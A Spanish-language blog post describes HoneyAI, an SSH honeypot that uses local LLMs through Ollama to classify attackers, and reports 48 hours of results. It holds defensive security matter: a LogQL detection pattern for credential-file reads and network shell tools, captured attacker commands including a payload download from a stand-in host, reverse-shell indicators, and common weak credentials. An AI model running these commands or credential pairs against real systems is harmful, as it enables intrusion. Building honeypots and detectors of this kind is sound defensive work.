- Published on
HoneyAI: Honeypot SSH con Inteligencia Artificial Local
- Authors

- Name
- Nicolás Padilla
1. Introducción
Tres mil intentos de intrusión en 48 horas. Ochenta direcciones IP diferentes tratando de comprometer un servidor SSH. Comandos diseñados para instalar malware, exfiltrar datos sensibles y establecer persistencia. Bienvenido a mi honeypot.
HoneyAI es un sistema de detección y análisis de amenazas que combina un honeypot SSH de media interacción con inteligencia artificial local para clasificar atacantes en tiempo real. No es un experimento académico: es infraestructura en producción expuesta a Internet, capturando y analizando ataques reales las 24 horas.
Note: Este post documenta resultados reales de producción. Todas las métricas, IPs y comandos provienen de datos capturados entre el 5 y 7 de enero de 2025.
2. El Problema con los Honeypots Tradicionales
Los honeypots son excelentes para capturar actividad maliciosa, pero tienen limitaciones importantes:
- Volumen sin contexto: Miles de conexiones diarias, pero ¿cuáles importan realmente?
- Análisis manual: Revisar logs de ataques consume tiempo que podría dedicarse a investigación
- Alertas ruidosas: Sin clasificación inteligente, terminas con fatiga de alertas
- Falta de inteligencia: Los logs crudos no cuentan la historia del atacante
La pregunta clave no es solo "¿quién me está atacando?" sino "¿qué tipo de amenaza representa este actor?"
3. La Solución: Arquitectura Híbrida con IA Local
HoneyAI implementa una arquitectura distribuida que combina captura continua en Proxmox (24/7) con análisis de IA on-demand en una workstation local. La infraestructura completa corre sobre LXC containers en Proxmox con Ollama ejecutándose en hardware dedicado cuando se necesita análisis profundo.
3.1 Stack Tecnológico
Captura y Emulación:
- Cowrie: Honeypot SSH/Telnet de media interacción. Emula un sistema Linux completo con filesystem virtual, captura credenciales, comandos y archivos descargados. Configurado para simular un servidor interno con usuarios y servicios convincentes.
Observabilidad:
- Grafana Loki: Almacenamiento y query de logs con LogQL. Retención de 30 días, indexación por labels (IP origen, evento, clasificación).
- Grafana: Visualización en tiempo real con dashboards personalizados. Métricas de sesiones, comandos peligrosos, intentos de credenciales y timeline de ataques.
Orquestación:
- n8n: Motor de automatización que coordina el pipeline completo. Consulta Loki cada 5 minutos, detecta nuevas sesiones, verifica disponibilidad de la IA y dispara análisis o encola en Redis si el modelo está offline.
Inteligencia Artificial:
- Ollama: Motor de inferencia local ejecutando modelos LLaMA 3.2 (3B) para clasificación rápida y Qwen 2.5 (14B) para análisis profundo. Sin costos recurrentes, sin límites de rate, datos sensibles permanecen locales.
Alertas:
- Telegram Bot: Notificaciones instantáneas de comandos peligrosos y clasificaciones de amenazas. Alertas contextualizadas con IP, comandos ejecutados y nivel de peligrosidad.

3.2 Arquitectura de Red
La infraestructura completa corre en 3 LXC containers sobre Proxmox VE:
LXC 100 (honeyai-core): Cowrie + Promtail
2GB RAM, 2 vCPU, expuesto a Internet en puerto 2222
LXC 101 (honeyai-orch): n8n + Scripts de análisis + Redis
2GB RAM, 2 vCPU, orquestación y lógica de negocio
LXC 102 (honeyai-mon): Loki + Grafana
1.5GB RAM, 1 vCPU, observabilidad y visualización
Workstation E16: Ollama + modelos LLM
64GB RAM, análisis IA on-demand cuando está disponible
Warning: El honeypot tiene acceso limitado solo a Loki para envío de logs. No puede alcanzar otros servicios internos ni navegar libremente, cumpliendo con principios de zero trust.

4. Resultados Reales: 48 Horas en Producción
Las métricas no mienten. Desde que expuse el honeypot a Internet en el puerto 2222:
- 2,776 sesiones totales: Conexiones SSH capturadas
- 80 IPs únicas: Origen distribuido globalmente
- 2,684 intentos de login: Fuerza bruta automatizada
- 72 comandos ejecutados: Post-compromiso simulado
- 30 logins exitosos: Acceso al honeypot con credenciales débiles
Los atacantes llegaron en las primeras horas. Sin publicidad, sin scanners propios buscándolos. Simplemente expuse un puerto SSH a Internet y el tráfico malicioso llegó solo.
Lesson Learned: Primera conexión maliciosa a los 15 minutos de exposición. Los scanners de Internet son implacables y encuentran cualquier puerto expuesto casi instantáneamente.
4.1 Comandos Detectados
El sistema identifica automáticamente comandos peligrosos mediante expresiones regulares en LogQL:
{job="cowrie"} |= "command.input" | json
| input=~".*(shadow|passwd|wget|curl http|nc -|netcat|/tmp/|chmod|id_rsa|sh).*"
Categorías detectadas:
- Acceso a archivos sensibles:
cat /etc/passwd,cat /etc/shadow, acceso a claves SSH - Descarga de payloads:
wget http://,curldesde URLs sospechosas - Reverse shells:
nc -,netcat,bash -i - Persistencia: Modificación de
/tmp/, cambio de permisos conchmod
Ejemplos reales capturados:
cat /etc/passwd
echo "cat /proc/1/mounts && ls /proc/1/; curl2; ps aux; ps" | sh
wget http://malicious-domain.fake/payload.sh
4.2 Análisis de Credenciales
Las credenciales más intentadas revelan patrones preocupantes:
root:root
admin:admin
pi:raspberry
test:test
ubuntu:ubuntu
Tip: Las credenciales débiles siguen siendo efectivas.
root:root,admin:admin,pi:raspberrycapturan logins exitosos diariamente. Los ataques de diccionario son vigentes en 2025.
5. Análisis con IA: De Logs a Inteligencia
El verdadero valor está en la clasificación automática. Cada sesión capturada pasa por el siguiente pipeline:

5.1 Pipeline de Análisis
Pipeline completo:
- Detección: n8n consulta Loki cada 5 minutos buscando nuevas sesiones
- Health check: Verifica si Ollama está disponible (workstation encendida)
- Parsing: Extrae comandos, credenciales intentadas, duración de sesión
- Clasificación IA:
- Modelo rápido (llama3.2:3b) para clasificación inicial en ~20 segundos
- Modelo profundo (qwen2.5:14b) solo para amenazas sospechosas
- Almacenamiento: Resultados guardados en Loki con labels de clasificación
- Alertas: Notificaciones a Telegram para amenazas de nivel medio o superior
5.2 Clasificaciones Generadas
Categorías de amenazas:
- BOT/Scanner: Conexiones automatizadas sin interacción real (~70% del tráfico)
- Script Kiddie: Comandos básicos, errores frecuentes, herramientas conocidas
- Reconnaissance: Enumeración sistemática, comandos de reconocimiento avanzado
- APT/Targeted: Técnicas evasivas, persistencia, TTPs sofisticadas
El análisis genera un blog_headline quoteable y reasoning en español para facilitar la generación de contenido técnico. Cada clasificación incluye indicadores de comportamiento y recomendaciones de respuesta.
Note: La IA local es viable. Ollama con modelos cuantizados (Q4_K_M) entrega clasificaciones útiles en ~20 segundos sin costos recurrentes ni envío de datos sensibles a la nube.
6. Alertas en Tiempo Real
Las alertas llegan a Telegram en menos de 3 minutos desde que el comando se ejecuta en el honeypot. Sin fatiga de alertas: solo se notifican comandos que cumplen criterios de peligrosidad.

6.1 Contenido de Alertas
La notificación incluye:
- IP atacante (con geolocalización cuando está disponible)
- Comando ejecutado exacto
- Timestamp con zona horaria
- Link directo al dashboard de Grafana para análisis profundo
- ID de sesión para correlación
Comandos que disparan alertas inmediatas:
- Acceso a
/etc/shadowo/etc/passwd - Descarga de archivos vía
wget/curl - Comandos de red (
netstat,ifconfig,iptables) - Intentos de reverse shell
- Modificación de crontabs o servicios systemd
Tip: La observabilidad importa. Loki + Grafana transforman logs crudos en inteligencia accionable. LogQL permite queries complejas sin bases de datos pesadas.
7. Lecciones Aprendidas
7.1 Los Atacantes Son Rápidos
Primera conexión maliciosa a los 15 minutos de exposición. Los scanners de Internet son implacables.
7.2 La Automatización Es Mayoritaria
~70% de las conexiones son bots escaneando puertos. El análisis IA ayuda a filtrar ruido y enfocarse en amenazas reales.
7.3 Las Credenciales Débiles Siguen Siendo Efectivas
root:root, admin:admin, pi:raspberry capturan logins exitosos diariamente. Los ataques de diccionario son vigentes.
7.4 La IA Local Es Viable
Ollama con modelos cuantizados (Q4_K_M) entrega clasificaciones útiles en ~20 segundos sin costos recurrentes ni envío de datos sensibles a la nube.
7.5 La Observabilidad Importa
Loki + Grafana transforman logs crudos en inteligencia accionable. LogQL permite queries complejas sin bases de datos pesadas.
Lesson Learned: La automatización es mayoritaria. ~70% de las conexiones son bots escaneando puertos. El análisis IA ayuda a filtrar ruido y enfocarse en amenazas reales.
8. Próximos Pasos
HoneyAI es un proyecto en evolución. El siguiente post cubrirá simulación de ataques ransomware: recrear las fases de un ataque completo (reconocimiento, movimiento lateral, cifrado) dentro del honeypot para generar TTPs realistas y casos de estudio para blue teams.
8.1 Integraciones Pendientes
- Integración con MISP para compartir IOCs con la comunidad
- Fingerprinting comportamental para identificar actores recurrentes
- Enrichment con threat intelligence APIs (GreyNoise, AbuseIPDB)
- Análisis de malware descargado con sandboxing automático
8.2 Contenido Futuro
- Post 2: Simulación de ataques ransomware en HoneyAI
- Post 3: Integración con MISP para threat intelligence compartida
- Post 4: Análisis forense de malware capturado
9. Conclusión
HoneyAI demuestra que la combinación de honeypots tradicionales con IA local genera inteligencia accionable sin depender de servicios cloud. Los resultados de 48 horas en producción validan la arquitectura: 2,776 sesiones capturadas, 80 IPs únicas, y clasificación automática de amenazas sin costos recurrentes.
TL;DR:
- ✅ 2,776 sesiones capturadas en 48 horas
- ✅ Clasificación automática con IA local (Ollama)
- ✅ Alertas en tiempo real vía Telegram
- ✅ Arquitectura distribuida en LXC containers
- ✅ Zero costos recurrentes, datos sensibles permanecen locales
Tip: Los atacantes son rápidos. Primera conexión maliciosa a los 15 minutos de exposición. Si vas a montar un honeypot, preparate para tráfico inmediato.
Recursos:
- Código: Disponible próximamente en GitHub
- Dashboards: Exportados en formato JSON para importación directa
- Prompts de IA: Templates optimizados para clasificación de atacantes
Este es el primer post de una serie técnica sobre threat intelligence y análisis de honeypots. El proyecto completo está documentado con arquitectura, decisiones técnicas y resultados cuantificables.
Infraestructura: Proxmox VE 8.x | Debian 12 | Cowrie 2.9.3 | Loki 2.9.3 | Grafana 12.3.1 | n8n 2.1.4 | Ollama (llama3.2:3b, qwen2.5:14b)